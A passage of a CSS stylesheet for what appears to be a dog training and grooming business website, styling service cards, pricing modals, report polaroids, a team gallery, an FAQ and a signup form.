            align-items: center;
}

.how-cta h2
{
    font-family: 'Montserrat', sans-serif;
    font-size: 40px;
    font-weight: bold;
    margin: 0 0 7px 0;
    text-transform: uppercase;
    text-align: center;
    color: #fe781f;
    text-shadow: 0 1px 1px rgba(0, 0, 0, .53);
}

.how-cta p
{
    font-size: 22px;
    font-weight: 600;
    text-align: center;
    margin: 0;
    color: #4a3214;
}

.how-cta a
{
    font-weight: bold;

    display: block;
    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    width: 100%;
    max-width: 370px;
    height: 50px;
    margin-top: 31px;

    text-transform: uppercase;

    color: white;
    background-color: #fe781f;
    box-shadow: 0 2px 1px 0 rgba(0, 0, 0, .36);

    -webkit-justify-content: center;
    -ms-flex-pack: center;
            justify-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
            align-items: center;
}

.services-hero
{
    position: relative;

    overflow: hidden;

    color: white;
}

.services-hero img
{
    width: 100%;
}

.services-hero .services-hero-content
{
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;

    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;
            flex-direction: column;

    text-align: center;

    -webkit-justify-content: center;
    -ms-flex-pack: center;
            justify-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
            align-items: center;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
}

.services-hero h1
{
    font-family: 'Montserrat', sans-serif;
    font-size: 60px;
    margin: 0 0 10px 0;
    text-transform: uppercase;
}

.services-hero p
{
    font-size: 22px;
    font-weight: 600;

    margin: 0;
}

.services-hero .scroll-trigger
{
    position: absolute;
    right: 0;
    bottom: 100px;
    left: 0;

    width: 80px;
    height: 80px;
    margin: 0 auto;

    transition: opacity 300ms ease-in-out;
    -webkit-animation-name: scroll-trigger;
            animation-name: scroll-trigger;
    -webkit-animation-duration: 3s;
            animation-duration: 3s;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: infinite;
            animation-iteration-count: infinite;

    border: 0;
    outline: 0;
    background-color: transparent;
    background-image: url('../images/about-hero-btn.png');
}

.services-hero .scroll-trigger:hover
{
    opacity: .9;
}

.services-content
{
    padding-top: 35px;

    outline: 0;
}

.services-content h2.section-title
{
    font-size: 40px;
    text-transform: uppercase;
    color: #f96c27;
    text-shadow: 0 1px 1px rgba(0, 0, 0, .53);
}

.services-content h2.section-title:first-child
{
    margin-bottom: 101px;
}

.services-content h2.section-title:last-of-type
{
    margin-top: 65px;
    margin-bottom: 80px;
}

.services
{
    overflow: hidden;

    text-align: center;

    background-image: url('../images/services-bg.jpg');
    background-repeat: no-repeat;
    background-size: cover;
}

.services-grid
{
    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    -webkit-justify-content: center;
    -ms-flex-pack: center;
            justify-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
            align-items: center;
}

.services-grid.services-grid-secondary
{
    margin-bottom: 33px;
}

.services-card-footer
{
    padding: 0 15px;
}

.services-card-footer .services-ctas button
{
    font-weight: bold;
}

.services-card-footer .services-ctas button:first-of-type
{
    margin-bottom: 11px;
}

.services-card-footer .services-ctas button:last-of-type
{
    font-size: 16px;
    font-weight: bold;
}

.services-card
{
    font-size: 16px;

    position: relative;

    width: 270px;
    max-width: 270px;
    padding: 10px 10px;

    cursor: pointer;
    transition: all 300ms ease-in-out;
    text-align: left;

    color: #4a3214;
    border: 1px solid transparent;
}

.services-card:hover
{
    border-color: #f2ba8c;
    background-color: #f2ba8c;
}

.services-card:hover .services-rate span
{
    color: white;
}

.services-card:hover button:last-of-type
{
    color: white;
}

.services-card.is-popular
{
    border: 1px solid #fe781f;
}

.services-card.is-popular::before
{
    font-family: 'Montserrat', sans-serif;
    font-size: 18px;
    font-weight: bold;

    position: absolute;
    top: -25px;
    left: 0;

    display: block;

    content: 'Most Popular';
    text-transform: uppercase;

    color: #fe781f;
}

.services-card h4
{
    font-family: 'Montserrat', sans-serif;
    font-size: 22px;
    font-weight: bold;

    margin: 10px 0 15px 0;
    padding: 0 15px;

    text-transform: uppercase;
}

.services-card p
{
    margin: 0;
    padding: 0 15px;
}

.services-card .services-card-img
{
    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    min-height: 210px;

    -webkit-justify-content: center;
    -ms-flex-pack: center;
            justify-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
            align-items: center;
}

.services-card .services-rate
{
    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    margin-top: 15px;
    margin-bottom: 15px;

    -webkit-align-items: center;
    -ms-flex-align: center;
            align-items: center;
}

.services-card .services-rate span
{
    font-family: 'Montserrat', sans-serif;
    font-size: 30px;
    font-weight: bold;

    margin-right: 10px;

    color: #f96c27;
}

.services-card .services-rate p
{
    padding: 0;
}

.services-card button
{
    display: block;
}

.services-card button:first-of-type
{
    font-size: 16px;

    width: 170px;
    height: 40px;
    margin-bottom: 21px;

    text-transform: uppercase;

    color: white;
    background-color: #fe781f;
    box-shadow: 0 2px 1px 0 rgba(0, 0, 0, .36);
}

.services-card button:last-of-type
{
    padding-left: 0;

    color: #fe781f;
}

.services-card + .services-card
{
    margin-left: 30px;
}

.services-modal-overlay
{
    position: fixed;
    z-index: 2;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;

    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;
    display: none;

    background-color: rgba(20, 34, 93, .45);

    -webkit-justify-content: center;
    -ms-flex-pack: center;
            justify-content: center;
}

.services-modal-overlay.is-open
{
    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;
}

.services-modal-overlay .modal-close-btn
{
    position: absolute;
    top: 27px;
    right: 30px;

    width: 28px;
    height: 28px;

    background-image: url('../images/modal-close-btn.png');
    background-repeat: no-repeat;
}

.services-modal
{
    font-size: 16px;
    line-height: 1.733;

    position: relative;

    overflow: scroll;

    max-width: 770px;
    max-height: 1015px;
    padding: 68px 100px 61px 100px;

    border-radius: 3px;
    background-color: #f0edda;
    box-shadow: 0 2px 1px 0 rgba(0, 0, 0, .36);
}

.services-modal h4
{
    font-family: 'Montserrat', sans-serif;
    font-size: 30px;
    font-weight: bold;
    line-height: 1;

    margin: 0 0 5px 0;

    text-transform: uppercase;

    color: #4a3214;
}

.services-modal h5
{
    font-family: 'Montserrat', sans-serif;
    font-size: 22px;
    font-weight: bold;

    margin-top: 20px;
    margin-bottom: 10px;

    text-transform: uppercase;

    color: #4a3214;
}

.services-modal p
{
    margin: 0;
}

.services-modal .services-modal-rate
{
    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    margin: 10px 0 5px 0;

    -webkit-align-items: center;
    -ms-flex-align: center;
            align-items: center;
}

.services-modal .services-modal-rate span
{
    font-family: 'Montserrat', sans-serif;
    font-size: 40px;
    font-weight: bold;
    line-height: 1;

    margin-right: 10px;

    color: #f96c27;
}

.services-modal ul li::before
{
    position: relative;
    top: 3px;

    display: inline-block;

    width: 21px;
    height: 17px;
    margin-right: 10px;

    content: '';

    background-image: url('../images/checkmark-black.png');
}

.services-modal-header
{
    margin-bottom: 12px;
    padding-bottom: 20px;

    border-bottom: 1px solid #4a3214;
}

.services-modal-header p
{
    font-size: 18px;
    font-weight: 600;

    color: #4a3214;
}

.services-modal-footer
{
    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    margin-top: 25px;

    -webkit-align-items: center;
    -ms-flex-align: center;
            align-items: center;
}

.services-modal-footer button
{
    font-weight: bold;

    width: 100%;
    max-width: 370px;
    height: 40px;
    margin-left: 70px;

    text-transform: uppercase;

    color: white;
    background-color: #fe781f;
    box-shadow: 0 2px 1px 0 rgba(0, 0, 0, .36);
}

.services-modal-footer .services-modal-rate span
{
    font-size: 30px;
    line-height: 1;

    margin-right: 5px;
}

.services-modal-footer .services-modal-rate p
{
    font-weight: 600;

    margin-left: 5px;

    color: #4a3214;
}

.services-illustration img:last-of-type
{
    display: none;
}

.services-colophon
{
    padding: 0 15px;
}

.services-colophon h2.section-title
{
    margin-bottom: 0 !important;
}

.services-colophon p
{
    font-size: 20px;
    line-height: 1.6;
    margin-bottom: 80px;
    color: #4a3214;
}

.reports-hero
{
    position: relative;

    overflow: hidden;

    color: white;
}

.reports-hero img
{
    width: 100%;
}

.reports-hero .reports-hero-content
{
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;

    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;
            flex-direction: column;

    text-align: center;

    -webkit-justify-content: center;
    -ms-flex-pack: center;
            justify-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
            align-items: center;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
}

.reports-hero h1
{
    font-family: 'Montserrat', sans-serif;
    font-size: 60px;
    margin-top: 0;
    margin-bottom: 10px;
    text-transform: uppercase;
}

.reports-hero h1::after
{
    display: none;
}

.reports-hero p
{
    font-size: 22px;
    font-weight: 600;

    margin: 0;
}

.reports-hero .scroll-trigger
{
    position: relative;
    position: absolute;
    right: 0;
    bottom: 100px;
    left: 0;

    width: 80px;
    height: 80px;
    margin: 0 auto;

    transition: opacity 300ms ease-in-out;
    -webkit-animation-name: scroll-trigger;
            animation-name: scroll-trigger;
    -webkit-animation-duration: 3s;
            animation-duration: 3s;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: infinite;
            animation-iteration-count: infinite;

    border: 0;
    outline: 0;
    background-color: transparent;
    background-image: url('../images/about-hero-btn.png');
}

.reports-hero .scroll-trigger:hover
{
    opacity: .9;
}

.reports-content
{
    color: white;
    background-image: linear-gradient(to bottom, #89b9de 47%, #89b9de 47%, #3994ba 100%);
    background-size: cover;
}

.reports-content h2
{
    font-family: Montserrat;
    font-size: 40px;
    font-weight: bold;

    margin: 100px 0 0 0;

    text-align: center;
    text-transform: uppercase;
}

.reports-content h2::after
{
    display: block;

    width: 100%;
    max-width: 960px;
    height: 3px;
    margin: 28px auto 80px auto;

    content: '';

    background-color: white;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .53);
}

.reports-content h2 span
{
    color: #f60;
}

.card-expanded-col
{
    display: inline-block;

    width: 50%;
    height: 100%;

    transition: opacity 300ms ease-in-out;

    opacity: 0;
    background-image: url('../images/report-card-bg.jpg');
}

.card-expanded-col:first-child
{
    height: 100%;
    margin-right: -7px;
    padding: 5px;

    vertical-align: middle;
}

.card-expanded-col:last-child
{
    font-family: 'Open Sans';
    font-size: 16px;
    line-height: 1.313;

    padding: 90px 39px 0 26px;

    vertical-align: middle;
}

.card-expanded-col:last-child h3.card-title
{
    font-family: 'Architects Daughter', cursive;
    font-size: 30px;
    margin: 0;
    text-align: left;
}

.card-expanded-col:last-child h3.card-title::after
{
    display: none;
}

.card-expanded-col:last-child span
{
    font-size: 14px;
    font-weight: 600;

    display: block;

    margin-top: 5px;
    margin-bottom: 39px;
}

.card-expanded-col:last-child p
{
    margin: 0;
}

.report-main-avatar
{
    display: block;

    width: 100%;
    height: 48%;
    margin-bottom: 7px;
    transition: opacity 300ms ease-in-out;
    background-position: center center;
    background-size: cover;
}

.report-main-map
{
    display: block;
    width: 100%;
    height: 50%;
    background-position: center center;
    background-size: cover;
}

.report-cards
{
    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    width: 100%;
    max-width: 1170px;
    margin: 30px auto 0 auto;

    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
}

.report-card
{
    font-family: 'Architects Daughter', cursive;

    position: relative;

    width: 176px;
    height: 181px;

    cursor: pointer;

    color: #4a3214;
    background-image: url('../images/interior-polaroid.png');
}

.report-card.is-open
{
    width: 100%;
    height: 570px;
    margin: 0 auto 40px auto;
}

.report-card.is-open .report-card-container
{
    display: none;
}

.report-card.is-open::before
{
    position: absolute;
    top: -12px;
    right: 0;
    left: 0;

    display: block;

    width: 124px;
    height: 29px;
    margin: 0 auto;

    content: '';

    background-image: url('../images/main-card-tape.png');
}

.report-card.is-open::after
{
    position: absolute;
    z-index: -1;
    bottom: -16px;
    left: 0;

    display: block;

    width: 100%;
    max-width: 1170px;
    height: 96px;

    content: '';

    background-image: url('../images/main-card-shadow.png');
}

.report-card h4
{
    font-size: 18px;

    position: absolute;
    bottom: 9px;
    left: 14px;

    margin: 0;
}

.report-card p
{
    pointer-events: none;

    opacity: 0;
}

.report-card .report-card-img
{
    position: absolute;
    top: 7px;
    left: 8px;

    width: 160px;
    height: 140px;

    background-size: cover;
}

.main-report-card
{
    line-height: 1.313;

    max-width: 1170px;
    height: 0;
    margin: 0 auto;

    transition: all 400ms ease-in-out;
    -webkit-transform: scale(0);
            transform: scale(0);

    color: #4a3214;
    background-image: none;
    background-image: url('../images/report-card-bg.jpg');
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .3);
    box-shadow: 0 2px 1px 0 rgba(0, 0, 0, .53);
}

.main-report-card.has-height
{
    height: 570px;
}

.main-report-card.is-active
{
    width: 100%;

    transition: all 400ms ease-in-out;
    -webkit-transform: scale(1);
            transform: scale(1);
}

.main-report-card.is-active .card-expanded-col
{
    transition: opacity 300ms ease-in-out 300ms;

    opacity: 1;
}

.reports-colophon
{
    text-align: center;
}

.reports-colophon h2
{
    font-size: 40px;

    margin: 100px 0 0 0;

    text-align: center;
    text-transform: uppercase;
}

.reports-colophon h2::after
{
    display: block;

    width: 100%;
    max-width: 960px;
    height: 3px;
    margin: 28px auto 80px auto;

    content: '';

    background-color: white;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .53);
}

.reports-colophon h2 span
{
    color: #f60;
}

.reports-colophon-cols
{
    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    -webkit-justify-content: center;
    -ms-flex-pack: center;
            justify-content: center;
}

.reports-colophon-col
{
    width: 100%;
    max-width: 385px;
}

.reports-colophon-col img
{
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    -ms-grid-row-align: center;
            align-self: center;
}

.reports-colophon-col p
{
    font-size: 22px;
    font-weight: 600;

    max-width: 270px;
    margin: 20px auto 0 auto;
}

.reports-colophon-col:nth-child(1) .reports-colophon-img::before
{
    width: 418px;
    height: 249px;

    background-image: url('../images/report-colophon-shadow-1.png');
}

.reports-colophon-col:nth-child(2) .reports-colophon-img::before
{
    width: 398px;
    height: 214px;

    background-image: url('../images/report-colophon-shadow-2.png');
}

.reports-colophon-col:nth-child(3) img
{
    position: relative;
    bottom: 30px;
}

.reports-colophon-col:nth-child(3) .reports-colophon-img::before
{
    width: 311px;
    height: 121px;

    background-image: url('../images/report-colophon-shadow-3.png');
}

.reports-colophon-img
{
    position: relative;

    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;
            flex-direction: column;

    min-height: 225px;

    -webkit-flex-direction: column;
        -ms-flex-direction: column;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
            justify-content: flex-end;
}

.reports-colophon-img img
{
    position: relative;
    z-index: 3;
}

.reports-colophon-img::before
{
    position: absolute;
    bottom: 0;
    left: 0;

    display: block;
    display: none;

    content: '';

    opacity: .8;
    background-repeat: no-repeat;
}

.chat-boxes
{
    position: relative;

    width: 290px;
    height: 127px;
    min-height: 0;
    margin: 0 auto;
}

.chat-boxes p
{
    font-size: 12px;

    position: absolute;
    top: 6px;
    left: 16px;

    margin: 0;

    text-align: left;

    color: black;
}

.chat-boxes p:last-of-type
{
    font-size: 8px;

    color: white;
}

.chat-boxes .chat-box-1
{
    font-size: 11px;

    position: absolute;
    top: 0;
    left: 0;

    width: 160px;
    height: 30px;

    background-image: url('../images/chat-box-1.png');
    background-repeat: no-repeat;
    background-size: 100%;
}

.chat-boxes .chat-box-1 p:last-of-type
{
    top: -15px;
    right: 0;
    left: initial;
}

.chat-boxes .chat-box-2
{
    position: absolute;
    right: 0;
    bottom: 28px;

    width: 224px;
    height: 63px;

    background-image: url('../images/chat-box-2.png');
    background-repeat: no-repeat;
    background-size: 100%;
}

.chat-boxes .chat-box-2 p
{
    top: 4px;

    color: white;
}

.chat-boxes .chat-box-2 p:last-of-type
{
    top: initial;
    right: 8px;
    bottom: -10px;
    left: initial;
}

.reports-colophon-footer
{
    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;
            flex-direction: column;

    width: 100%;
    height: 697px;

    background-image: url('../images/pup-reports-illustration.png');
    background-repeat: no-repeat;
    background-position: center center;

    -webkit-flex-direction: column;
        -ms-flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
            justify-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
            align-items: center;
}

.reports-colophon-footer h3
{
    font-family: 'Montserrat', sans-serif;
    font-size: 40px;
    font-weight: bold;

    margin: 0;

    text-transform: uppercase;

    text-shadow: 0 1px 1px rgba(0, 0, 0, .53);
}

.reports-colophon-footer h3::after
{
    display: none;
}

.reports-colophon-footer p
{
    font-size: 22px;
    font-weight: 600;

    margin: 17px 0 0 0;
}

.reports-colophon-footer a
{
    font-size: 17px;
    font-weight: bold;

    display: block;
    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    width: 100%;
    max-width: 370px;
    height: 50px;
    margin: 23px 0 200px 0;

    text-transform: uppercase;

    color: white;
    background-color: #fe781f;
    box-shadow: 0 2px 1px 0 rgba(0, 0, 0, .36);

    -webkit-justify-content: center;
    -ms-flex-pack: center;
            justify-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
            align-items: center;
}

.team-content
{
    color: white;
    background-image: linear-gradient(to bottom, #89b9de 47%, #89b9de 47%, #3994ba 100%);
    background-size: cover;
}

.team-content h2
{
    font-family: 'Montserrat', sans-serif;
    font-size: 40px;
    font-weight: bold;

    display: table;

    margin: 130px auto 0 auto;

    text-align: center;
    text-transform: uppercase;

    color: #fefefe;
}

.team-content h2::after
{
    display: block;

    width: 100%;
    max-width: 960px;
    height: 3px;
    margin: 18px auto 50px auto;

    content: '';

    background-color: white;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .53);
}

.team-content h2 span
{
    color: #f60;
}

.team-gallery
{
    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    max-width: 1170px;
    margin: 0 auto;

    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
            justify-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
            align-items: center;
}

.gallery-polaroid
{
    position: relative;

    width: 170px;
    height: 175px;
    margin: 15px;

    cursor: pointer;

    background-image: url('../images/polaroid-team.png');
    box-shadow: 0 2px 1px 0 rgba(0, 0, 0, .53);
}

.gallery-polaroid::before
{
    position: absolute;
    z-index: 2;
    top: -6px;
    right: 0;
    left: 0;

    display: block;

    width: 70px;
    height: 15px;
    margin: 0 auto;

    content: '';

    background-image: url('../images/main-card-tape.png');
}

.gallery-polaroid.is-active
{
    z-index: 3;
    top: 70px;

    width: 306px;
    height: 315px;
    margin-top: -140px;
    margin-right: -53px;
    margin-left: -53px;
    padding-top: 5px;

    background-color: #f0efec;
    background-image: none;
    background-size: contain;

    -webkit-font-smoothing: subpixel-antialiased;
            font-smoothing: subpixel-antialiased;
}

.gallery-polaroid.is-active h4
{
    display: none;
}

.gallery-polaroid .polaroid-team-pic
{
    position: absolute;
    top: 4px;
    left: 5px;

    width: 160px;
    height: 145px;

    background-image: url('../images/polaroid-pic.png');
    background-size: cover;
}

.gallery-polaroid .polaroid-team-pic:hover .polaroid-hover
{
    height: 100%;

    opacity: 1;
}

.gallery-polaroid .polaroid-team-pic:hover .polaroid-hover p
{
    opacity: 1;
}

.gallery-polaroid .polaroid-team-pic .polaroid-hover
{
    font-size: 14px;
    line-height: 1.5;

    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;

    height: 0;
    padding: 0 10px;

    transition: all 500ms ease-in-out;
    pointer-events: none;

    opacity: 0;
    background-color: rgba(51, 62, 119, .6);
}

.gallery-polaroid .polaroid-team-pic .polaroid-hover p
{
    transition: opacity 300ms ease-in-out .5s;

    opacity: 0;
}

.gallery-polaroid .polaroid-team-pic .polaroid-hover a
{
    font-size: 14px;
    font-weight: bold;

    position: relative;

    display: block;

    padding-top: 5px;

    text-align: right;
    text-transform: uppercase;

    border-top: 1px solid #fe781f;
}

.gallery-polaroid .polaroid-team-pic .polaroid-hover a::after
{
    display: inline-block;

    width: 14px;
    height: 9px;
    margin-left: 9px;

    content: '';

    background-image: url('../images/polaroid-more-chevron.png');
    background-size: contain;
}

.gallery-polaroid .polaroid-team-video iframe
{
    display: block;

    width: 288px;
    height: 153px;
    margin: 5px auto 0;
}

.gallery-polaroid .polaroid-founder-pic
{
    width: 98%;
    height: 85px;
    margin: 0 auto;
    padding: 0 15px;

    background-image: url('../images/polaroid-pic.png');
    background-size: cover;
}

.gallery-polaroid h4
{
    font-family: 'Architects Daughter', cursive;
    font-size: 18px;

    position: absolute;
    right: 6px;
    bottom: 0;

    margin: 0 auto;

    color: #474747;
}

.gallery-polaroid .polaroid-info-header
{
    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    padding: 0 18px;

    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-align-items: center;
    -ms-flex-align: center;
            align-items: center;
}

.gallery-polaroid .polaroid-info-header h4
{
    position: static;

    display: block;

    margin: 0;
}

.gallery-polaroid .polaroid-info
{
    font-size: 12.6px;

    display: none;

    color: #4a3214;
}

.gallery-polaroid .polaroid-info.is-active
{
    display: block;
}

.gallery-polaroid .polaroid-info.is-active .polaroid-info-header h4
{
    font-size: 32.4px;
    line-height: 25px;
    padding-top: 12px;
}

.gallery-polaroid .polaroid-info p
{
    line-height: 1.5;

    margin: 0;
    padding: 0 18px;
}

.team-card
{
    font-size: 14px;

    position: relative;

    max-width: 370px;
    height: 360px;
    padding: 5px;

    color: #4a3214;
    background-color: white;
    background-image: url('../images/team-card-pattern.jpg');
}

.team-card::before
{
    position: absolute;
    z-index: 2;
    top: -6px;
    right: 0;
    left: 0;

    display: block;

    width: 70px;
    height: 15px;
    margin: 0 auto;

    content: '';

    background-image: url('../images/main-card-tape.png');
}

.team-card p
{
    line-height: 1.5;

    margin: 0;
}

.team-card .team-card-pic
{
    position: relative;

    width: 100%;
    height: 180px;

    background-color: black;
}

.team-card .team-card-pic iframe
{
    position: absolute;
    top: 0;
    left: 0;

    width: 100%;
    height: 180px;
}

.team-card .team-card-info
{
    padding: 0 10px;
}

.team-card .team-card-header
{
    font-size: 14px;

    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    margin-top: 10px;
    margin-bottom: 5px;

    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-align-items: center;
    -ms-flex-align: center;
            align-items: center;
}

.team-card .team-card-header h4
{
    font-family: 'Architects Daughter', cursive;
    font-size: 30px;

    margin: 0;
}

.team-card .team-card-header span
{
    font-size: 14px;
    font-weight: 600;
}

.team-card
{
    margin: 0 20px 20px 0;
}

.office-team,
.trainers-and-groomers,
.founders
{
    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
            justify-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
            align-items: center;
}

.founders
{
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
}

.founder-card
{
    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    width: 570px;
    height: 350px;

    color: #4a3214;
    background-image: url('../images/team-card-pattern.jpg');
}

.founder-card:first-of-type
{
    margin-right: 30px;
}

.founder-card .founder-card-avatar
{
    min-width: 170px;
    height: 97%;
    margin: 5px;

    background-image: url('../images/founder-avatar.jpg');
    background-size: cover;
}

.founder-card .founder-card-content
{
    padding-top: 24px;
    padding-right: 30px;
    padding-left: 27px;
}

.founder-card .founder-card-content h4
{
    font-family: 'Architects Daughter', cursive;
    font-size: 40px;
    font-size: 40px;
    line-height: 1.2;

    margin: 0;

    text-transform: uppercase;
}

.founder-card .founder-card-content span
{
    font-weight: bold;
}

.founder-card .founder-card-content p
{
    font-size: 14px;
    line-height: 1.5;

    margin: 20px 0 0 0;
}

.main-info
{
    font-weight: 600;

    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    max-width: 1170px;
    height: 350px;
    margin: 100px auto 0 auto;

    color: #4a3214;
    background-color: #ebe9df;
    box-shadow: 0 2px 1px 0 rgba(0, 0, 0, .36);
}

.main-info-map
{
    position: relative;

    width: 375px;
    height: 100%;
    padding: 3px;
}

.main-info-map iframe
{
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;

    width: 100%;
    height: 100%;
}

.main-info-content
{
    margin-right: 26px;
    margin-left: 26px;
}

.main-info-content h3
{
    font-family: 'Montserrat', sans-serif;
    font-size: 22px;
    font-size: 22px;

    margin-top: 24px;
    margin-bottom: 14px;

    text-transform: uppercase;
}

.main-info-content p
{
    font-size: 16px;
    font-weight: 400;
    line-height: 1.5;

    margin: 0 0 5px 0;
}

.main-info-areas
{
    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;
}

.main-info-area-col p
{
    font-size: 16px;
}

.main-info-area-col + .main-info-area-col
{
    margin-left: 50px;
}

.main-info-codes
{
    margin-left: 75px;
}

.main-info-container
{
    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    margin-top: 14px;
}

.main-info-container p
{
    font-weight: 600;
}

.secondary-info
{
    max-width: 1170px;
    margin: 30px auto 0 auto;
    padding: 25px 30px;

    color: #4a3214;
    background-color: #ebe9df;
    box-shadow: 0 2px 1px 0 rgba(0, 0, 0, .36);
}

.secondary-info h4
{
    font-family: 'Montserrat', sans-serif;
    font-size: 22px;
    font-size: 22px;

    margin-top: 0;
    margin-bottom: 5px;

    text-transform: uppercase;
}

.secondary-info h3
{
    font-size: 18px;

    margin-bottom: 3px;

    color: #f60;
}

.secondary-info p
{
    margin: 0;
    margin-bottom: 3px;
}

.secondary-info-cols
{
    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;
}

.secondary-info-col
{
    width: 50%;
}

.faq
{
    max-width: 1170px;
    margin: 0 auto;
    padding: 0 30px;
}

.faq h2.section-title
{
    font-family: 'Montserrat', sans-serif;
    font-size: 2em;
    margin: .67em 0;
    margin-top: 80px;
    font-weight: bold;
    display: block;
    text-align: left;
    text-transform: none;
}

.faq h2.section-title::after
{
    max-width: 570px;
    margin-top: 18px;
    margin-bottom: 55px;
    display: none;
}

.faq-container
{
    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;
}

.faq-col:first-child
{
    margin-right: 30px;
}

.faq-card + .faq-card
{
    margin-top: 10px;
}

.faq-card
{
    font-size: 16px;

    width: 100%;
    max-width: 570px;
    height: auto;
    padding-top: 32px;
    padding-right: 43px;
    padding-bottom: 30px;
    padding-left: 48px;

    cursor: pointer;
    transition: background-color 300ms ease-in-out;

    color: #4a3214;
    border-radius: 3px;
    background-color: #f0edda;
    box-shadow: 0 2px 1px 0 rgba(0, 0, 0, .36);
}

.faq-card:hover
{
    background-color: #dad7c5;
}

.faq-card h3
{
    font-family: 'Montserrat', sans-serif;
    font-size: 22px;
    line-height: 1.45;

    position: relative;

    margin: 0;

    text-transform: uppercase;
}

.faq-card h3.is-active::before
{
    width: 0;
    height: 0;

    border-width: 10px 5.5px 0 5.5px;
    border-style: solid;
    border-color: #eb7a29 transparent transparent transparent;
}

.faq-card h3::before
{
    position: absolute;
    top: 9px;
    left: -20px;

    display: inline-block;

    width: 0;
    height: 0;

    content: '';

    border-width: 6.5px 0 6.5px 11px;
    border-style: solid;
    border-color: transparent transparent transparent #eb7a29;
}

.faq-card span
{
    font-weight: bold;

    display: block;

    margin: 10px 0;

    color: #f60;
}

.faq-card p
{
    margin: 0 0 5px 0;
}

.faq-card p:last-of-type
{
    margin-bottom: 60px;
}

.faq-card-content
{
    display: none;
}

.form-content
{
    background-image: url('../images/form-clouds.png'), linear-gradient(to bottom, #89b9de 47%, #89b9de 47%, #3994ba 100%);
    background-position-y: 150px;
    background-size: initial;
}

@supports (-ms-ime-align: auto)
{
    .form-content
    {
        background-size: cover;
    }
}

.form-step
{
    padding-bottom: 100px;

    text-align: center;
}

.form-step a
{
    color: #fe781f;
}

.form-step a:hover
{
    text-decoration: underline;
}

.form-step label
{
    font-family: 'Montserrat', sans-serif;
    font-size: 22px;
    font-weight: bold;

    position: relative;

    display: inline-block;

    margin-bottom: 30px;

    text-transform: uppercase;

    text-shadow: 0 1px 1px rgba(0, 0, 0, .53);
}

.form-step label span
{
    position: absolute;
    top: 0;
    left: -28px;

    color: #f60;
}

.form-step label.two-digits span
{
    left: -40px;
}

.form-step input
{
    font-size: 30px;
    font-weight: 600;

    display: block;

    width: 100%;
    padding-bottom: 3px;

    color: white;
    border: 0;
    border-bottom: 1px solid white;
    outline: 0;
    background-color: transparent;
    text-shadow: 0 1px 1px rgba(0, 0, 0, .53);

    caret-color: #f60;
}

.form-step input:hover
{
    border-bottom: 1px solid #f60;
}

.form-step input::-webkit-input-placeholder
{
    opacity: .30;
    color: white;
}

.form-step input:-ms-input-placeholder
{
    opacity: .30;
    color: white;
}

.form-step input::placeholder
{
    opacity: .30;
    color: white;
}

.form-step .email-input.has-error::after
{
    content: 'Email format is inc';
}

.form-step textarea
{
    width: 100%;
    height: 200px;

    border: 2px dotted #e0ecf5;
    outline: 0;
    background-color: transparent;
}

